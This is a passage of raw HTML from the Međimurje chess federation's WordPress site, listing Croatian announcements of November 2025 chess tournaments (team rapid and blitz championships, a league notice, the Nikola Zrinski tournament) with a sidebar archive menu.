<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-ubrzano-kadetsko-ekipno-prvenstvo-medimurja-2025/" aria-hidden="true" tabindex="-1">
			<img width="1024" height="1024" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1024x1024.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-300x300.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-150x150.png 150w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-768x768.png 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-600x600.png 600w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2.png 1278w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Raspis Stranica natjecanja Sustav natjecanja: Ekipni švicarac u 7 kola Tempo: 10 min + 5 sec po igraču Datum: 07.12.2025. Mjesto: Sveta Marija, Dom kulture &nbsp; Paralelno će se igrati i kadetsko ekipno ubrzano prvenstvo, više na poveznici: Brzopotezno ekipno prvenstvo Međimurja 2025.</p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8479 -->

<article id="post-8475" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8475 post type-post status-publish format-standard has-post-thumbnail hentry category-prvenstva_medimurja">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-brzopotezno-ekipno-prvenstvo-medimurja-2025/" rel="bookmark">Otvoreno brzopotezno ekipno prvenstvo Međimurja &#8211; 2025.</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-brzopotezno-ekipno-prvenstvo-medimurja-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-11-21T21:48:16+01:00">21. studenoga 2025.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-brzopotezno-ekipno-prvenstvo-medimurja-2025/" rel="bookmark"><time class="entry-date updated" datetime="2025-11-21T21:59:35+01:00">21. studenoga 2025.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/" rel="category tag">Prvenstva Međimurja</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-brzopotezno-ekipno-prvenstvo-medimurja-2025/" aria-hidden="true" tabindex="-1">
			<img width="1024" height="1024" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1024x1024.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-300x300.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-150x150.png 150w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-768x768.png 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-600x600.png 600w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2.png 1278w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Raspis Stranica natjecanja Sustav natjecanja: Ekipni švicarac u 9 kola Tempo: 5 min + 3 sec po igraču Datum: 07.12.2025. Mjesto: Sveta Marija, Dom kulture &nbsp; Paralelno će se igrati i kadetsko ekipno ubrzano prvenstvo, više na poveznici: Ubrzano kadetsko ekipno prvenstvo Međimurja 2025.</p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8475 -->

<article id="post-8451" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8451 post type-post status-publish format-standard has-post-thumbnail hentry category-nekategorizirano">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2025/11/i-hsl/" rel="bookmark">I. HŠL</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2025/11/i-hsl/" rel="bookmark"><time class="entry-date published" datetime="2025-11-15T17:23:00+01:00">15. studenoga 2025.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2025/11/i-hsl/" rel="bookmark"><time class="entry-date updated" datetime="2025-11-15T17:23:01+01:00">15. studenoga 2025.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/nekategorizirano/" rel="category tag">Nekategorizirano</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2025/11/i-hsl/" aria-hidden="true" tabindex="-1">
			<img width="130" height="130" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/09/HSS-logo.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>U Velom Lošinju u hotelu „Punta“ od 15.11. do 23.11.2025. održavaju se I.A liga, I.HŠL za žene i I.B liga. Međimurje ima svoje predstavnike u I.B ligi, ŠK Slobodu iz Mihovljana i ŠK Stridon iz Štrigove. Sretno!</p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8451 -->

<article id="post-8435" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8435 post type-post status-publish format-standard has-post-thumbnail hentry category-ostala_natjecanja">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2025/11/sahovski-turnir-nikola-zrinski/" rel="bookmark">Šahovski turnir Nikola Zrinski</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2025/11/sahovski-turnir-nikola-zrinski/" rel="bookmark"><time class="entry-date published" datetime="2025-11-11T19:41:35+01:00">11. studenoga 2025.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2025/11/sahovski-turnir-nikola-zrinski/" rel="bookmark"><time class="entry-date updated" datetime="2025-11-11T20:07:34+01:00">11. studenoga 2025.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/ostala_natjecanja/" rel="category tag">Ostala natjecanja</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2025/11/sahovski-turnir-nikola-zrinski/" aria-hidden="true" tabindex="-1">
			<img width="600" height="744" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/11/Nicholas_Zrinski-1.webp" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/11/Nicholas_Zrinski-1.webp 600w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2025/11/Nicholas_Zrinski-1-242x300.webp 242w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Šahovski klub Gornji Kuršanec ogranizira tradicionalni turnir &#8220;Nikola Zrinski&#8221; koji će se održati u subotu, 29.11.2025. godine s početkom u 15:00 sati u Društvenom domu Gornji Kuršanec (Trg Mirka Blazinarića 1). Sustav natjecanja: Švicarac, 7 kola Tempo igre: 10 minuta po igraču za čitavu partiju Kotizacija: 5€, uplaćuje se na dan natjecanja Nagrade: Pehari za &hellip;<br /><a href="https://sahovski-savez-medjimurje.hr/2025/11/sahovski-turnir-nikola-zrinski/" class="more-link pen_button pen_element_default pen_icon_arrow_double">Nastavite čitati <span class="screen-reader-text">Šahovski turnir Nikola Zrinski</span></a></p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8435 -->

<article id="post-8431" class="show pen_article pen_animate_on_scroll pen_custom_animation_flipInY pen_list_masonry pen_thumbnail_style_1 pen_header_show post-8431 post type-post status-publish format-standard has-post-thumbnail hentry category-prvenstva_medimurja">
	<header class="entry-header pen_content_header pen_element_default">
<h2 class="entry-title pen_content_title pen_element_default pen_animate_on_scroll pen_custom_animation_fadeIn"><a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-pojedinacno-ubrzano-prvenstvo-medimurja-2025/" rel="bookmark">Otvoreno pojedinačno ubrzano prvenstvo Međimurja 2025</a></h2>		<div class="entry-meta pen_separator_1">
			<span class="posted-on pen_content_date pen_content_date_published pen_element_default">Posted on <a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-pojedinacno-ubrzano-prvenstvo-medimurja-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-11-10T22:29:00+01:00">10. studenoga 2025.</time></a></span><span class="pen_content_date pen_content_date_updated pen_element_default">Updated on <a href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-pojedinacno-ubrzano-prvenstvo-medimurja-2025/" rel="bookmark"><time class="entry-date updated" datetime="2025-11-11T19:04:05+01:00">11. studenoga 2025.</time></a></span><span class="byline pen_content_author pen_element_default">by <span class="author vcard"><a class="url fn n" href="https://sahovski-savez-medjimurje.hr/author/mateo/">Mateo Stanković</a></span></span><span class="cat-links pen_content_categories pen_element_default"><span class="pen_element_hidden">Kategorije:</span><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/" rel="category tag">Prvenstva Međimurja</a></span>		</div>
				</header><!-- .pen_content_header -->
<a class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_large pen_animate_on_scroll pen_custom_animation_fadeIn" href="https://sahovski-savez-medjimurje.hr/2025/11/otvoreno-pojedinacno-ubrzano-prvenstvo-medimurja-2025/" aria-hidden="true" tabindex="-1">
			<img width="1024" height="986" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1-1024x986.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1-1024x986.png 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1-300x289.png 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1-768x740.png 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2022/06/Logo-saveza-bez-pozadine-2-1.png 1054w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>	<div class="entry-content pen_content pen_element_default pen_with_thumbnail">
	<div class="pen_content_wrapper pen_inside">
	<p>Raspis Stranica natjecanja Datum: 15. i 16.11.2025. (Subota i nedjelja) Mjesto: Strahoninec, zgrada Općine Strahoninec Sustav natjecanja: Švicarski sustav u 6 kola Tempo: 25 min + 15 sec</p>	</div>	</div><!-- .pen_content -->
	</article><!-- #post-8431 -->

			</div>
		<div id="pen_pager" class="clearfix pen_animate_on_scroll pen_custom_animation_fadeInDown">
	<nav class="navigation posts-navigation" aria-label="Objave">
		<h2 class="screen-reader-text">Navigacija objava</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sahovski-savez-medjimurje.hr/page/2/" >Starije objave</a></div></div>
	</nav>	</div>
			</div>
	</main>
</div><!-- #primary -->
	<aside id="pen_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInLeft" role="complementary" aria-label="Lijeva bočna traka">
			<section id="block-21" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_categories"><ul class="wp-block-categories-list alignleft wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://sahovski-savez-medjimurje.hr/category/aktivnosti-saveza/">Aktivnosti Saveza</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sahovski-savez-medjimurje.hr/category/finale-kup-a/">Finale KUP-a</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sahovski-savez-medjimurje.hr/category/kup_medimurja/">KUP Međimurja</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sahovski-savez-medjimurje.hr/category/lige/">Lige</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sahovski-savez-medjimurje.hr/category/nekategorizirano/">Nekategorizirano</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sahovski-savez-medjimurje.hr/category/ostala_natjecanja/">Ostala natjecanja</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva-hrvatske/">Prvenstva Hrvatske</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/">Prvenstva Međimurja</a>
</li>
</ul></section><section id="block-57" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><em>Korisne poveznice: </em><br><br>>> <a href="https://hrvatski-sahovski-savez.hr/"><strong>Hrvatski šahovski savez (HŠS)</strong></a><br>>> <a href="https://www.huss.hr/news.asp"><strong>Hrvatska udruga šahovskih sudaca (HUŠS)</strong></a><br>>> <a href="https://chess-results.com/fed.aspx?lan=13&amp;fed=CRO"><strong>ChessResults</strong></a><br>>> <a href="https://hrvatski-sahovski-savez.hr/pretrazivanje-hss/"><strong>HŠS pretraživanje igrača</strong></a><br>>> <a href="https://hrvatski-sahovski-savez.hr/pretrazivanje-hss/"><strong>FIDE Pretraživanje igrača</strong></a><br>>> <a href="https://ecuhub.eu/"><strong>European Chess Union (ECU)</strong></a></p>
</section>	</aside>
				<aside id="pen_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInRight" role="complementary" aria-label="Desna bočna traka">
			<section id="archives-2" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_archive"><h3 class="widget-title"><span><span>Arhiva</span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Odaberi mjesec</option>
				<option value='https://sahovski-savez-medjimurje.hr/2026/01/'> siječanj 2026 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/12/'> prosinac 2025 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/11/'> studeni 2025 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/10/'> listopad 2025 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/09/'> rujan 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/07/'> srpanj 2025 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/06/'> lipanj 2025 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/05/'> svibanj 2025 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/04/'> travanj 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/03/'> ožujak 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/01/'> siječanj 2025 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/12/'> prosinac 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/11/'> studeni 2024 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/10/'> listopad 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/09/'> rujan 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/08/'> kolovoz 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/07/'> srpanj 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/06/'> lipanj 2024 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/05/'> svibanj 2024 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/04/'> travanj 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/03/'> ožujak 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/02/'> veljača 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/01/'> siječanj 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/12/'> prosinac 2023 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/11/'> studeni 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/10/'> listopad 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/09/'> rujan 2023 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/08/'> kolovoz 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/07/'> srpanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/06/'> lipanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/05/'> svibanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/04/'> travanj 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/03/'> ožujak 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/01/'> siječanj 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/12/'> prosinac 2022 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/11/'> studeni 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/09/'> rujan 2022 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/07/'> srpanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/06/'> lipanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/04/'> travanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/01/'> siječanj 2022 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/12/'> prosinac 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/11/'> studeni 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/09/'> rujan 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/08/'> kolovoz 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/07/'> srpanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/06/'> lipanj 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/05/'> svibanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/01/'> siječanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/12/'> prosinac 2020 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/11/'> studeni 2020 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/08/'> kolovoz 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/07/'> srpanj 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/06/'> lipanj 2020 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/03/'> ožujak 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/02/'> veljača 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/01/'> siječanj 2020 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/12/'> prosinac 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/11/'> studeni 2019 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/09/'> rujan 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/08/'> kolovoz 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/07/'> srpanj 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/06/'> lipanj 2019 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/05/'> svibanj 2019 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/03/'> ožujak 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/01/'> siječanj 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/12/'> prosinac 2018 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/11/'> studeni 2018 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/08/'> kolovoz 2018 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/06/'> lipanj 2018 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/05/'> svibanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/04/'> travanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/03/'> ožujak 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2018/01/'> siječanj 2018 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/12/'> prosinac 2017 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/08/'> kolovoz 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/07/'> srpanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/04/'> travanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/03/'> ožujak 2017 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/02/'> veljača 2017 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2017/01/'> siječanj 2017 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/12/'> prosinac 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/11/'> studeni 2016 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/10/'> listopad 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/07/'> srpanj 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/05/'> svibanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/04/'> travanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/02/'> veljača 2016 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2016/01/'> siječanj 2016 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/11/'> studeni 2015 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/10/'> listopad 2015 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/07/'> srpanj 2015 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/06/'> lipanj 2015 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/03/'> ožujak 2015 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2015/01/'> siječanj 2015 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/12/'> prosinac 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/11/'> studeni 2014 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/10/'> listopad 2014 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/08/'> kolovoz 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/07/'> srpanj 2014 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/06/'> lipanj 2014 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/04/'> travanj 2014 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/03/'> ožujak 2014 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/02/'> veljača 2014 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2014/01/'> siječanj 2014 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/12/'> prosinac 2013 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/11/'> studeni 2013 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/09/'> rujan 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/08/'> kolovoz 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/07/'> srpanj 2013 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/05/'> svibanj 2013 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/04/'> travanj 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/03/'> ožujak 2013 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2013/01/'> siječanj 2013 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/12/'> prosinac 2012 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/11/'> studeni 2012 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/10/'> listopad 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/09/'> rujan 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/08/'> kolovoz 2012 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/07/'> srpanj 2012 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/06/'> lipanj 2012 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2012/05/'> svibanj 2012 &nbsp;(4)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
